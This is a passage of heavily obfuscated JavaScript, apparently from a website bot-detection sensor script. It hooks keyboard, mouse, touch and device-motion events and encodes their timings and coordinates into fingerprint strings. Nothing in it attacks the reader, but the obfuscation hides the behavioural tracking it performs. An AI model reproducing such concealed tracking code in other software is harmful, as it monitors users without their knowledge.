P7()[r1(rX)],'undefined')?P7()[r1(vI)].apply(null,[P5,Ah,Ah,l0,tN2]):P7()[r1(c5)](rB,QD,H1,FW,UZ),AR2,Y1()[dA(Rb)](hd,P5,QY,Vs,Ef),lM2,Q3()[RT(TJ)](lz2,Ah,gn,SS,GK),Xg2,wT()[jI(qV)](nr2,dc(dc({})),zf,MJ),IM2,Oc()[Lb(nJ)](Sf,Qn,IU),LM2,wT()[jI(gH2)](mC2,Qc,Dg,KN2),Mq2,pR(typeof rI()[Lc(nn)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[HS,O3]):rI()[Lc(kW)](Ik2,hM),P82,rI()[Lc(OK)].call(null,EA,I7),EM2?ng:nq,wT()[jI(l0)](CT,Lf,dc(dc(ng)),mr2),RW2[wT()[jI(l0)](CT,dg,nZ,mr2)],tq(typeof Oc()[Lb(zD)],'undefined')?Oc()[Lb(bC2)](nI,nZ,xA):Oc()[Lb(Ah)].apply(null,[qZ,MS,ML2]),RW2[pR(typeof Oc()[Lb(nZ)],B5('',[][[]]))?Oc()[Lb(Ah)](Bp2,hM,mk2):Oc()[Lb(bC2)].apply(null,[nI,jb,xA])]]);if(ls2){AS2[wT()[jI(Bd)].apply(null,[xh,dc([]),Es,X8])]=MM2;AS2[Y1()[dA(vI)](xf,c5,GA,ht,BS)]=sn2;AS2[wT()[jI(dU)](ss,dc({}),sd,vP)]=c72;AS2[Oc()[Lb(Cv)](pm,Qc,nn)]=rJ2;AS2[rI()[Lc(nK)](bd,MA)]=KR2;AS2[tq(typeof Oc()[Lb(SJ)],B5('',[][[]]))?Oc()[Lb(sf)](UT,sI,Cv):Oc()[Lb(Ah)].call(null,XM,fK,qF2)]=Ts2;AS2[pR(typeof rI()[Lc(Rs)],B5('',[][[]]))?rI()[Lc(ng)](f5,AZ):rI()[Lc(NO)](kX,dC2)]=dB2;AS2[rI()[Lc(dC2)].apply(null,[BF2,lq])]=Zs2;}if(h02){AS2[Q3()[RT(Qn)](Iw2,P5,l4,Ic,Ht)]=wT()[jI(Kt)].call(null,JL2,sI,vh,th);}else{AS2[tq(typeof wT()[jI(zZ)],'undefined')?wT()[jI(OA)](pm,Ht,sd,n0):wT()[jI(zV)](BL2,Rb,vR,wp2)]=BM2;}}catch(LJ2){Um.splice(ft(V82,ng),Infinity,xk2);var Gd2=wT()[jI(rX)](Gn,q0,TJ,Qb);try{if(LJ2[Y1()[dA(vh)].apply(null,[XK,WT,GA,nK,rb])]&&v8(typeof LJ2[Y1()[dA(vh)].apply(null,[jP,WT,GA,nK,xf])],wT()[jI(IK)](pP,dc(dc(ng)),Qc,sI))){Gd2=LJ2[Y1()[dA(vh)](Lf,WT,GA,nK,dc(dc([])))];}else if(pR(typeof LJ2,wT()[jI(IK)].apply(null,[pP,tg,QD,sI]))){Gd2=LJ2;}else if(D0(LJ2,E[pR(typeof rI()[Lc(U8)],B5('',[][[]]))?rI()[Lc(ng)].call(null,pD,x1):rI()[Lc(q0)](T7,B7)])&&v8(typeof LJ2[wT()[jI(AI)].call(null,cX,qS,WT,gB)],wT()[jI(IK)](pP,Kt,xA,sI))){Gd2=LJ2[wT()[jI(AI)](cX,dc([]),Ef,gB)];}Gd2=rd(z9,[Gd2]);nM2(P7()[r1(TJ)](c5,x8,Kt,CS,JF2)[tq(typeof rI()[Lc(fW)],B5('',[][[]]))?rI()[Lc(Qn)](BL2,GZ):rI()[Lc(ng)].call(null,TB,bJ)](Gd2));AS2=WE(zE,[wT()[jI(HB)](Kg,Lf,Ob,hU),hL2(),wT()[jI(QM)](HT,tZ,vh,sB),Gd2]);}catch(F82){Um.splice(ft(V82,ng),Infinity,xk2);if(F82[Y1()[dA(vh)].call(null,WT,WT,GA,nK,MU)]&&v8(typeof F82[Y1()[dA(vh)].call(null,nq,WT,GA,nK,Mq)],wT()[jI(IK)](pP,Mt,Ht,sI))){Gd2=F82[Y1()[dA(vh)](jP,WT,GA,nK,vm)];}else if(pR(typeof F82,wT()[jI(IK)](pP,lZ,SS,sI))){Gd2=F82;}Gd2=rd(z9,[Gd2]);nM2(wT()[jI(SJ)](tt,rb,Md,W5)[rI()[Lc(Qn)](BL2,GZ)](Gd2));AS2[wT()[jI(QM)].apply(null,[HT,sd,jb,sB])]=Gd2;}}try{var qHC=Um.length;var VpC=dc(H6);var GpC=nq;var zkC=dg2||Tq2();if(pR(zkC[nq],RG2)){var wNC=Q3()[RT(rb)](hm,x8,PK,IK,Qc);AS2[wT()[jI(QM)].call(null,HT,jb,dc(nq),sB)]=wNC;}zI2=E[Oc()[Lb(fL2)].call(null,K3,vW,zJ)][Q3()[RT(kA)].apply(null,[VA,jP,GA,dc(nq),T3])](AS2);var txC=lO();zI2=rd(Pk,[zI2,zkC[PT[ng]]]);txC=ft(lO(),txC);var IkC=lO();zI2=VN2(zI2,zkC[nq]);IkC=ft(lO(),IkC);var ILC=(tq(typeof wT()[jI(SS)],B5([],[][[]]))?wT()[jI(rX)](Gn,dc(dc(nq)),GK,Qb):wT()[jI(zV)].apply(null,[wr2,rb,rh,Fl]))[rI()[Lc(Qn)](BL2,GZ)](ft(lO(),gB2),rI()[Lc(BZ)].call(null,L5,FK))[tq(typeof rI()[Lc(Rs)],'undefined')?rI()[Lc(Qn)].apply(null,[BL2,GZ]):rI()[Lc(ng)].call(null,tZ,WS)](SZ2,pR(typeof rI()[Lc(IU)],'undefined')?rI()[Lc(ng)](Wv,K8):rI()[Lc(BZ)].apply(null,[L5,FK]))[pR(typeof rI()[Lc(Y5)],B5([],[][[]]))?rI()[Lc(ng)].call(null,OH2,c92):rI()[Lc(Qn)](BL2,GZ)](GpC,pR(typeof rI()[Lc(js)],B5('',[][[]]))?rI()[Lc(ng)].call(null,Tw2,vW):rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)].call(null,BL2,GZ)](txC,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)].call(null,BL2,GZ)](IkC,rI()[Lc(BZ)](L5,FK))[rI()[Lc(Qn)](BL2,GZ)](rpC);var kpC=tq(ES2,undefined)&&pR(ES2,dc(dc({})))?UY2(zkC):RY2(zkC);zI2=(tq(typeof wT()[jI(js)],'undefined')?wT()[jI(rX)](Gn,JA,XM,Qb):wT()[jI(zV)].call(null,Ht,vR,k1,bD))[tq(typeof rI()[Lc(js)],B5([],[][[]]))?rI()[Lc(Qn)].call(null,BL2,GZ):rI()[Lc(ng)](JJ,GU)](kpC,Q3()[RT(fX)](WR,ng,YS,dc(dc(ng)),Dg))[tq(typeof rI()[Lc(XM)],'undefined')?rI()[Lc(Qn)](BL2,GZ):rI()[Lc(ng)].apply(null,[Vz2,Ns])](ILC,tq(typeof Q3()[RT(Lf)],'undefined')?Q3()[RT(fX)](WR,ng,YS,dc({}),Ht):Q3()[RT(Ah)](nN2,g0,hU,qS,Ic))[rI()[Lc(Qn)](BL2,GZ)](zI2);}catch(CkC){Um.splice(ft(qHC,ng),Infinity,xk2);}nM2(Oc()[Lb(hZ)].call(null,H3,xA,QB));Um.pop();};var AxC=function(){Um.push(cZ);var AFC=xn(arguments[rI()[Lc(nq)](Mf,zV)],nq)&&tq(arguments[nq],undefined)?arguments[nq]:dc([]);var MjC=xn(arguments[rI()[Lc(nq)].apply(null,[Mf,zV])],ng)&&tq(arguments[MC[tq(typeof Bs()[hB(V4)],B5([],[][[]]))?Bs()[hB(Qc)](RU,j3,qS,P5,D5):Bs()[hB(zV)](EH2,wV,Dm,LU,CK)]()],undefined)?arguments[ng]:H42;P82=nq;if(wS2){E[tq(typeof rI()[Lc(FS)],B5('',[][[]]))?rI()[Lc(nU)].call(null,db,P5):rI()[Lc(ng)](MO,d4)](M9C);wS2=dc([]);P82|=ng;}if(Ln2){E[rI()[Lc(nU)](db,P5)](XCC);Ln2=dc(H6);P82|=Ah;}if(AB2){E[rI()[Lc(nU)](db,P5)](qK2);AB2=dc({});P82|=c5;}if(Wn2){E[rI()[Lc(nU)](db,P5)](GFC);Wn2=dc(H6);P82|=Kt;}if(Pl2){E[rI()[Lc(nU)](db,P5)](Pl2);}if(dc(VFC)){try{var EZ2=Um.length;var I42=dc([]);FV2=B5(FV2,rI()[Lc(IK)](Pq,TB));if(dc(dc(E[pR(typeof Oc()[Lb(N3)],B5('',[][[]]))?Oc()[Lb(Ah)](EL2,sd,P0):Oc()[Lb(gh)](b5,dc(dc(nq)),W5)]))){FV2=B5(FV2,Oc()[Lb(qV)](qd,Es,jb));PP2*=sB;}else{FV2=B5(FV2,tq(typeof rI()[Lc(AI)],'undefined')?rI()[Lc(p7)](pT,FK):rI()[Lc(ng)](lx2,X7));PP2*=WT;}}catch(bZ2){Um.splice(ft(EZ2,ng),Infinity,cZ);FV2=B5(FV2,wT()[jI(XW)](Nf,Rb,Mq,rh));PP2*=WT;}VFC=dc(Vj);}E[Oc()[Lb(Kt)].apply(null,[fH2,dc({}),lq])].bmak[tq(typeof Oc()[Lb(Kt)],B5([],[][[]]))?Oc()[Lb(l0)](vl,nq,SP):Oc()[Lb(Ah)].apply(null,[nn,qS,fr2])]=lO();Xv2=wT()[jI(rX)](Vw2,dc(dc(ng)),tZ,Qb);dl2=nq;W82=nq;B12=wT()[jI(rX)](Vw2,BS,vm,Qb);MHC=nq;tJ2=nq;SQ2=wT()[jI(rX)].apply(null,[Vw2,dc(dc([])),GK,Qb]);nQ2=nq;Tn2=nq;fZ2=nq;H52[Oc()[Lb(n7)](Bg,vR,tg)]=nq;DwC=nq;qwC=nq;CK2=pR(typeof wT()[jI(wV)],B5('',[][[]]))?wT()[jI(zV)](kb,VA,dc(ng),W22):wT()[jI(rX)](Vw2,dc([]),G1,Qb);gg2=dc([]);vCC=wT()[jI(rX)](Vw2,vR,VA,Qb);rkC=wT()[jI(rX)].apply(null,[Vw2,Rb,GK,Qb]);UNC=J5(ng);pd2=[];dJ2=wT()[jI(rX)].apply(null,[Vw2,CW,dc([]),Qb]);AR2=wT()[jI(rX)](Vw2,Kt,XM,Qb);Ng2=wT()[jI(rX)](Vw2,dc(dc(nq)),dV,Qb);S12=wT()[jI(rX)](Vw2,XK,jP,Qb);hS2=wT()[jI(rX)].call(null,Vw2,T3,l3,Qb);QM2=tq(typeof wT()[jI(Mq)],B5('',[][[]]))?wT()[jI(rX)].call(null,Vw2,L3,dc({}),Qb):wT()[jI(zV)](Mr2,fK,Dg,zv);jd2=wT()[jI(rX)](Vw2,XM,WT,Qb);MM2=tq(typeof wT()[jI(N3)],B5('',[][[]]))?wT()[jI(rX)](Vw2,rb,Fm,Qb):wT()[jI(zV)](US,lt,Fm,mw2);sn2=wT()[jI(rX)](Vw2,GK,Ic,Qb);Ts2=wT()[jI(rX)].call(null,Vw2,Mt,N3,Qb);ls2=dc({});IM2=nq;c72=tq(typeof wT()[jI(r92)],'undefined')?wT()[jI(rX)](Vw2,Ob,AD,Qb):wT()[jI(zV)].call(null,Mr2,G1,dc(dc({})),bj2);rJ2=pR(typeof wT()[jI(DS)],B5([],[][[]]))?wT()[jI(zV)](RU,ht,vh,sY):wT()[jI(rX)].apply(null,[Vw2,x8,dc(dc(nq)),Qb]);KR2=wT()[jI(rX)](Vw2,vI,Es,Qb);dB2=pR(typeof wT()[jI(OA)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[Q0,dc(dc(nq)),x8,E92]):wT()[jI(rX)].apply(null,[Vw2,WT,CW,Qb]);Zs2=wT()[jI(rX)](Vw2,V4,Dm,Qb);Ft2=J5(PT[ng]);ELC=dc(H6);Dc2();tq2=dc(dc(Vj));Mq2=WE(zE,[wT()[jI(Kq)](zB,dc(ng),vI,Ax2),J5(ng)]);EM2=dc({});E[pR(typeof Oc()[Lb(Wn)],B5('',[][[]]))?Oc()[Lb(Ah)](WW,dc([]),GB):Oc()[Lb(VB)](GP,sI,dg)](function(){MjC();},b1);Um.pop();if(AFC){lP2=J5(ng);}else{lP2=nq;}};var M32=function(FpC){Um.push(nF2);if(Pl2){E[rI()[Lc(nU)].call(null,WO,P5)](Pl2);}if(XX(FpC,nq)){FpC=nq;}Pl2=E[Oc()[Lb(VB)](RO,G1,dg)](function(){var BwC=rq2();if(tq(BwC,J5(ng))){lP2=G1;bNC=dc(dc({}));UV2(dc([]));}},FpC);Um.pop();};var RY2=function(rCC){Um.push(Bk2);var ckC=rI()[Lc(P5)](t5,Kq);var KpC=rI()[Lc(Kt)].apply(null,[RK,Mq]);var YjC=ng;var fCC=H52[tq(typeof Oc()[Lb(Dm)],B5('',[][[]]))?Oc()[Lb(n7)](cX,dg,tg):Oc()[Lb(Ah)](BW,GK,lZ)];var WCC=QP2;var BkC=[ckC,KpC,YjC,fCC,rCC[nq],WCC];var jNC=BkC[pR(typeof Q3()[RT(T3)],'undefined')?Q3()[RT(Ah)](B92,X1,lH2,dc(dc({})),Ef):Q3()[RT(WT)].call(null,Y5,c5,z92,jb,IK)](djC);var R2C;return Um.pop(),R2C=jNC,R2C;};var UY2=function(SwC){Um.push(nM);var j42=rI()[Lc(P5)].call(null,Jc,Kq);var qpC=pR(typeof wT()[jI(p7)],B5('',[][[]]))?wT()[jI(zV)](Qc,Es,V4,Ul):wT()[jI(Kt)].call(null,s8,zV,q0,th);var pFC=rI()[Lc(fX)].apply(null,[PN2,GK]);var YwC=H52[Oc()[Lb(n7)].apply(null,[Et,zV,tg])];var cwC=QP2;var qNC=[j42,qpC,pFC,YwC,SwC[nq],cwC];var GCC=qNC[Q3()[RT(WT)].apply(null,[Y5,c5,Mj2,js,vI])](djC);var KFC;return Um.pop(),KFC=GCC,KFC;};var nM2=function(LZ2){Um.push(wH2);if(rm2){Um.pop();return;}var SxC=LZ2;if(pR(typeof E[Oc()[Lb(Kt)](p4,vh,lq)][rI()[Lc(cs)].call(null,Dn,jC2)],wT()[jI(IK)](TR,H1,Ic,sI))){E[Oc()[Lb(Kt)](p4,T3,lq)][tq(typeof rI()[Lc(hU)],B5([],[][[]]))?rI()[Lc(cs)](Dn,jC2):rI()[Lc(ng)](WU,P5)]=B5(E[pR(typeof Oc()[Lb(rK)],B5([],[][[]]))?Oc()[Lb(Ah)](Mr2,Qn,rN2):Oc()[Lb(Kt)](p4,j3,lq)][pR(typeof rI()[Lc(lZ)],'undefined')?rI()[Lc(ng)].apply(null,[Wp2,S8]):rI()[Lc(cs)].call(null,Dn,jC2)],SxC);}else{E[Oc()[Lb(Kt)](p4,rX,lq)][rI()[Lc(cs)](Dn,jC2)]=SxC;}Um.pop();};var gHC=function(sY2){cV2(sY2,ng);};var XFC=function(OFC){cV2(OFC,Ah);};var jCC=function(hjC){cV2(hjC,PT[k1]);};var EY2=function(xY2){cV2(xY2,c5);};var t2C=function(AZ2){Kh2(AZ2,PT[ng]);};var KNC=function(EpC){Kh2(EpC,Ah);};var HFC=function(k2C){Kh2(k2C,P5);};var IHC=function(EHC){Kh2(EHC,c5);};var INC=function(CHC){QQ2(CHC,P5);};var xxC=function(ppC){QQ2(ppC,c5);};var gjC=function(tCC){Um.push(BF2);JP2(tCC,ng);if(NjC&&rm2&&(pR(tCC[Y1()[dA(T3)].call(null,Rb,P5,Wt,n7,fK)],Y1()[dA(TJ)](dV,WT,UV,TB,dc([])))||pR(tCC[Oc()[Lb(zD)](gg,Es,ld)],T3))){UV2(dc(H6),dc(dc(Vj)),dc({}),dc(H6),dc(dc(H6)));}Um.pop();};var tFC=function(Nl2){JP2(Nl2,Ah);};var Y9C=function(BZ2){JP2(BZ2,P5);};var qm2=function(bHC){Um.push(fP);try{var TNC=Um.length;var zY2=dc({});var nY2=PT[ng];if(E[pR(typeof rI()[Lc(fL2)],'undefined')?rI()[Lc(ng)].apply(null,[zK,vI]):rI()[Lc(G1)](f4,CW)][bHC]){nY2=nq;ELC=dc(dc([]));}else if(ELC){ELC=dc(dc(Vj));Pf2();}kT2(nY2);}catch(mzC){Um.splice(ft(TNC,ng),Infinity,fP);}Um.pop();};var BP2=function(HwC,njC){Um.push(PB);try{var ECC=Um.length;var JK2=dc(H6);if(pR(njC[pR(typeof P7()[r1(G1)],B5(wT()[jI(rX)].call(null,Bl,dK,Es,Qb),[][[]]))?P7()[r1(c5)](ZK,P5,hd,rS,W5):P7()[r1(AI)](fX,Ug,Y5,WU,L62)],E[pR(typeof Oc()[Lb(Dm)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,Dn,rh,tY):Oc()[Lb(Kt)](SY,js,lq)])){if(pR(HwC,Ah)){ELC=dc(dc({}));}else if(pR(HwC,P5)){if(pR(E[tq(typeof rI()[Lc(kV)],B5('',[][[]]))?rI()[Lc(G1)].apply(null,[Yf,CW]):rI()[Lc(ng)](Uv,Y22)][Oc()[Lb(gH2)](Zc,hM,kU)],wT()[jI(bB)].apply(null,[MM,xf,sd,cg]))&&ELC){ELC=dc([]);Pf2();}}kT2(HwC);}}catch(Sl2){Um.splice(ft(ECC,ng),Infinity,PB);}Um.pop();};var pCC=function(AK2){TX2(AK2,PT[ng]);};var bjC=function(LY2){TX2(LY2,Ah);};var ql2=function(VHC){TX2(VHC,P5);};var Ml2=function(HNC){TX2(HNC,c5);};var SHC=function(lFC){TX2(lFC,dg);};var hkC=function(FHC){TX2(FHC,PT[Qn]);};var VjC=function(DkC){Um.push(bN2);var BFC=DkC&&DkC[P7()[r1(AI)](fX,dc(dc(ng)),rX,WU,l4)]&&DkC[P7()[r1(AI)].apply(null,[fX,SP,Ht,WU,l4])][rI()[Lc(j0)].call(null,C22,lK)];var r42=BFC&&(pR(BFC[rI()[Lc(kb)].call(null,T5,lX)](),Bs()[hB(xA)](rw2,rb,Dm,WT,UF2))||pR(BFC[rI()[Lc(kb)](T5,lX)](),wT()[jI(OZ)](Zb,dc(dc([])),dc(ng),GZ)));Um.pop();if(NjC&&rm2&&r42){UV2(dc([]),dc([]),dc([]),dc(dc(H6)));}};var VNC=function(rwC){Z52(rwC);};var CxC=function(S9C){TX2(S9C,fX);if(rm2){lP2=PT[P5];UV2(dc(H6),dc(dc(Vj)),dc(dc(H6)));H9C=Wd;}};var Zc2=function(AHC){Um.push(vf);try{var rK2=Um.length;var qxC=dc([]);if(XX(MHC,PT[nB])&&XX(VQ2,Ah)&&AHC){var V2C=ft(lO(),E[Oc()[Lb(Kt)](Aq,H1,lq)].bmak[Oc()[Lb(l0)].apply(null,[TP,wV,SP])]);var KwC=J5(ng),fK2=J5(ng),XxC=J5(ng);if(AHC[rI()[Lc(NJ)].apply(null,[Fc,cU])]){KwC=mh(AHC[rI()[Lc(NJ)](Fc,cU)][rI()[Lc(FK)].apply(null,[Rr2,Jx2])]);fK2=mh(AHC[rI()[Lc(NJ)](Fc,cU)][Oc()[Lb(QM)](gq,sd,nK)]);XxC=mh(AHC[rI()[Lc(NJ)].apply(null,[Fc,cU])][wT()[jI(kW)](bb,ng,nq,Ah)]);}var gK2=J5(ng),XY2=J5(ng),HzC=J5(ng);if(AHC[Oc()[Lb(SJ)](wq,jP,U8)]){gK2=mh(AHC[Oc()[Lb(SJ)].apply(null,[wq,dc(dc(ng)),U8])][rI()[Lc(FK)](Rr2,Jx2)]);XY2=mh(AHC[Oc()[Lb(SJ)].apply(null,[wq,sI,U8])][Oc()[Lb(QM)](gq,x8,nK)]);HzC=mh(AHC[Oc()[Lb(SJ)](wq,dc(dc({})),U8)][wT()[jI(kW)](bb,RZ,dc(dc({})),Ah)]);}var DpC=J5(ng),zjC=J5(ng),qjC=ng;if(AHC[wT()[jI(OK)].call(null,wb,Ob,CW,nn)]){DpC=mh(AHC[wT()[jI(OK)](wb,sI,vm,nn)][wT()[jI(nK)](SR,dc(dc({})),Rb,Bd)]);zjC=mh(AHC[wT()[jI(OK)].apply(null,[wb,nZ,Fm,nn])][Oc()[Lb(XW)].call(null,A5,dc([]),fW)]);qjC=mh(AHC[wT()[jI(OK)].apply(null,[wb,vI,wV,nn])][wT()[jI(NO)](p3,WT,L3,j0)]);}var HpC=wT()[jI(rX)].apply(null,[jx2,lt,hd,Qb])[rI()[Lc(Qn)](PV,GZ)](MHC,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)](PV,GZ)](V2C,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)].apply(null,[PV,GZ])](KwC,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)].call(null,PV,GZ)](fK2,rI()[Lc(BZ)].call(null,UX,FK))[rI()[Lc(Qn)](PV,GZ)](XxC,rI()[Lc(BZ)](UX,FK))[tq(typeof rI()[Lc(Qc)],'undefined')?rI()[Lc(Qn)](PV,GZ):rI()[Lc(ng)].call(null,k92,Rs)](gK2,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)].apply(null,[PV,GZ])](XY2,tq(typeof rI()[Lc(M0)],B5('',[][[]]))?rI()[Lc(BZ)].apply(null,[UX,FK]):rI()[Lc(ng)](SS,BF2))[pR(typeof rI()[Lc(nK)],B5('',[][[]]))?rI()[Lc(ng)](HW,Tw2):rI()[Lc(Qn)](PV,GZ)](HzC,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)].apply(null,[PV,GZ])](DpC,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)].call(null,PV,GZ)](zjC,rI()[Lc(BZ)](UX,FK))[rI()[Lc(Qn)](PV,GZ)](qjC);if(KZ(typeof AHC[Oc()[Lb(M0)](zd,dc(dc(ng)),WJ)],Q3()[RT(P5)].apply(null,[Ds,jP,sA,x8,fP]))&&pR(AHC[Oc()[Lb(M0)].apply(null,[zd,tZ,WJ])],dc({})))HpC=wT()[jI(rX)].apply(null,[jx2,Qc,MS,Qb])[rI()[Lc(Qn)].call(null,PV,GZ)](HpC,Y1()[dA(Wd)].apply(null,[vR,Ah,jG2,vW,dV]));B12=(tq(typeof wT()[jI(Ob)],B5([],[][[]]))?wT()[jI(rX)](jx2,k1,dV,Qb):wT()[jI(zV)](z7,ht,Rb,hU))[rI()[Lc(Qn)].call(null,PV,GZ)](B5(B12,HpC),Q3()[RT(fX)](WR,ng,QA,dc([]),j3));Pt2+=V2C;tJ2=B5(B5(tJ2,MHC),V2C);MHC++;}if(rm2&&xn(MHC,PT[ng])&&XX(qwC,ng)){lP2=PT[tg];UV2(dc({}));qwC++;}VQ2++;}catch(vzC){Um.splice(ft(rK2,ng),Infinity,vf);}Um.pop();};var Vf2=function(KxC){Um.push(sk2);try{var A9C=Um.length;var XjC=dc({});if(XX(dl2,fzC)&&XX(Qc2,Ah)&&KxC){var nZ2=ft(lO(),E[Oc()[Lb(Kt)](gV,l3,lq)].bmak[Oc()[Lb(l0)].apply(null,[G3,Fm,SP])]);var WNC=mh(KxC[wT()[jI(nK)].call(null,bO,Es,XK,Bd)]);var F42=mh(KxC[Oc()[Lb(XW)](qI,Y5,fW)]);var QK2=mh(KxC[pR(typeof wT()[jI(q0)],'undefined')?wT()[jI(zV)].apply(null,[Rv,xs,Fm,TC2]):wT()[jI(NO)](lE,dc([]),dc(dc({})),j0)]);var QHC=wT()[jI(rX)](bJ,dc(nq),GZ,Qb)[tq(typeof rI()[Lc(D7)],B5([],[][[]]))?rI()[Lc(Qn)].call(null,cP,GZ):rI()[Lc(ng)](Fk2,Ah)](dl2,rI()[Lc(BZ)].apply(null,[QR,FK]))[rI()[Lc(Qn)](cP,GZ)](nZ2,rI()[Lc(BZ)](QR,FK))[rI()[Lc(Qn)](cP,GZ)](WNC,rI()[Lc(BZ)](QR,FK))[rI()[Lc(Qn)].apply(null,[cP,GZ])](F42,rI()[Lc(BZ)](QR,FK))[rI()[Lc(Qn)].apply(null,[cP,GZ])](QK2);if(tq(typeof KxC[Oc()[Lb(M0)](ZP,dc(dc({})),WJ)],Q3()[RT(P5)](Ds,jP,Q62,dc(dc(nq)),Y5))&&pR(KxC[Oc()[Lb(M0)].apply(null,[ZP,Ht,WJ])],dc({})))QHC=(tq(typeof wT()[jI(CW)],B5('',[][[]]))?wT()[jI(rX)].apply(null,[bJ,dc({}),dc([]),Qb]):wT()[jI(zV)](G8,fP,f5,N62))[rI()[Lc(Qn)].call(null,cP,GZ)](QHC,tq(typeof Y1()[dA(AI)],B5([],[][[]]))?Y1()[dA(Wd)].call(null,CW,Ah,Rr2,vW,Qc):Y1()[dA(Kt)](nZ,Dl,GW,lZ,FS));Xv2=wT()[jI(rX)](bJ,dV,Mq,Qb)[tq(typeof rI()[Lc(t8)],B5('',[][[]]))?rI()[Lc(Qn)].call(null,cP,GZ):rI()[Lc(ng)](qZ,Qb)](B5(Xv2,QHC),pR(typeof Q3()[RT(nq)],B5(wT()[jI(rX)](bJ,dc(dc(ng)),Mt,Qb),[][[]]))?Q3()[RT(Ah)].apply(null,[m1,gh,CS,l3,WJ]):Q3()[RT(fX)](WR,ng,vj2,Dg,fX));Pt2+=nZ2;W82=B5(B5(W82,dl2),nZ2);dl2++;}if(rm2&&xn(dl2,PT[ng])&&XX(DwC,ng)){lP2=fX;UV2(dc(dc(Vj)));DwC++;}Qc2++;}catch(lLC){Um.splice(ft(A9C,ng),Infinity,sk2);}Um.pop();};var GHC=function(){var JpC=function(nwC){Um.push(S8);try{var YzC=Um.length;var O9C=dc(H6);Mq2=nwC[rI()[Lc(BW)](kg,n92)]||(tq(typeof wT()[jI(AB)],'undefined')?wT()[jI(rX)](d4,dc(dc(nq)),dc(dc(ng)),Qb):wT()[jI(zV)](nr2,j3,dc([]),TZ));if(tq(Mq2,wT()[jI(rX)].apply(null,[d4,gh,Qc,Qb]))){Mq2=E[Oc()[Lb(fL2)].call(null,Vg,dc(dc({})),zJ)][P7()[r1(n1)](WT,dc([]),GZ,U8,sV)](Mq2);}EM2=dc(dc([]));var E9C=nq;var XZ2=c5;var P2C=E[wT()[jI(nU)](T92,dc({}),zf,z4)](function(){Um.push(bN2);var JHC=new (E[Oc()[Lb(Jx2)](UZ,QD,GK)])(pR(typeof Oc()[Lb(q0)],B5([],[][[]]))?Oc()[Lb(Ah)](W5,lZ,Ew2):Oc()[Lb(bB)](RP,Ob,k8),WE(zE,[rI()[Lc(BW)](IR,n92),pR(typeof Oc()[Lb(sI)],B5('',[][[]]))?Oc()[Lb(Ah)].apply(null,[QA,Md,pv]):Oc()[Lb(bB)](RP,Kt,k8)]));E[Oc()[Lb(Kt)].apply(null,[NS,P5,lq])][Oc()[Lb(Av)].call(null,wp2,Ah,lK)](JHC);E9C++;if(Pm(E9C,XZ2)){E[pR(typeof Oc()[Lb(M0)],'undefined')?Oc()[Lb(Ah)].apply(null,[kM,G1,Wk2]):Oc()[Lb(CZ)].call(null,vp2,n1,FD)](P2C);}Um.pop();},MC[Bs()[hB(vI)](rv,wV,GZ,WT,Nz2)]());}catch(mNC){Um.splice(ft(YzC,ng),Infinity,S8);EM2=dc([]);Mq2=rI()[Lc(x8)](sh,kA);}Um.pop();};Um.push(RB);if(dc(HxC)){try{var El2=Um.length;var QLC=dc({});FV2=B5(FV2,pR(typeof rI()[Lc(OK)],B5([],[][[]]))?rI()[Lc(ng)](tk2,nq):rI()[Lc(Lf)].call(null,Tl,Dm));if(tq(E[rI()[Lc(G1)](wh,CW)][tq(typeof wT()[jI(DS)],B5([],[][[]]))?wT()[jI(lJ)](Sr2,rh,AI,GM):wT()[jI(zV)](l3,WJ,f5,hl)],undefined)){FV2=B5(FV2,Oc()[Lb(qV)](p4,dc(dc(nq)),jb));PP2-=MC[pR(typeof rI()[Lc(S0)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[lA,rv]):rI()[Lc(tC2)](rB,kp2)]();}else{FV2=B5(FV2,pR(typeof rI()[Lc(Ds)],B5('',[][[]]))?rI()[Lc(ng)](hG2,ht):rI()[Lc(p7)](II,FK));PP2-=Dg;}}catch(wpC){Um.splice(ft(El2,ng),Infinity,RB);FV2=B5(FV2,wT()[jI(XW)].apply(null,[R0,dc([]),wJ,rh]));PP2-=Dg;}HxC=dc(dc(H6));}Bt2();E[wT()[jI(nU)](n22,AI,wV,z4)](function(){Bt2();},PT[Mt]);if(gl2&&E[Oc()[Lb(Kt)](HD,dc(nq),lq)][tq(typeof wT()[jI(ht)],B5([],[][[]]))?wT()[jI(dJ)].apply(null,[Lx2,dc([]),XM,Md]):wT()[jI(zV)](tU,dg,dc(dc(ng)),kW)]){E[Oc()[Lb(Kt)](HD,GZ,lq)][wT()[jI(dJ)](Lx2,dc(dc(ng)),xf,Md)](rI()[Lc(n92)](Wk2,n1),JpC,dc(Vj));}if(E[pR(typeof rI()[Lc(AD)],B5([],[][[]]))?rI()[Lc(ng)](K8,bS):rI()[Lc(G1)].apply(null,[wh,CW])][wT()[jI(dJ)](Lx2,dc(dc(ng)),nq,Md)]){E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].apply(null,[Lx2,dK,lt,Md])](tq(typeof P7()[r1(MS)],B5([],[][[]]))?P7()[r1(rb)].call(null,jP,Lf,f5,jH2,rv):P7()[r1(c5)](K4,Qc,gh,HM,Nv),gHC,dc(dc({})));E[rI()[Lc(G1)](wh,CW)][wT()[jI(dJ)].call(null,Lx2,vI,CW,Md)](wT()[jI(p7)](qh,dc(ng),Ah,G1),XFC,dc(dc(H6)));E[rI()[Lc(G1)].call(null,wh,CW)][wT()[jI(dJ)].call(null,Lx2,fP,T3,Md)](Bs()[hB(TJ)].apply(null,[rv,dc({}),sd,Kt,BZ]),jCC,dc(dc(H6)));E[pR(typeof rI()[Lc(dM)],'undefined')?rI()[Lc(ng)](kM,Hj2):rI()[Lc(G1)](wh,CW)][pR(typeof 